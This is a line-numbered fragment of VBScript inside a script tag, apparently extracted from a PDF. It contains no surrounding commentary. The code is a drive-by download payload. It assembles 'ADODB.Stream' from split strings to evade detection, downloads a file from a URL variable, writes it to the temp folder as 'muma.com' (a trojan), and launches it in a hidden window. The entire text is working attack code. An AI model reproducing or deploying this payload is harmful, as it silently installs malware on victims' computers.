 10 a2="db."
11 a3="Str"
12 a4="eam"
13 str1=a1&a2&a3&a4
14 str5=str1
15 set S = df.createobject(str5,"")
16 S.type = 1
17 str6="GET"
18 x.Open str6, dl, False
19 x.Send
20
21 fname1="muma.com"
22
23 set F = df.createobject("Scripting.FileSystemObject","")
24 set tmp = F.GetSpecialFolder(2)
25 S.open
26 fname1= F.BuildPath(tmp,fname1)
27 S.write x.responseBody
28 S.savetofile fname1,2
29 S.close
30 set Q = df.createobject("Shell.Application","")
31 Q.ShellExecute fname1,"","","open",0
32 </script>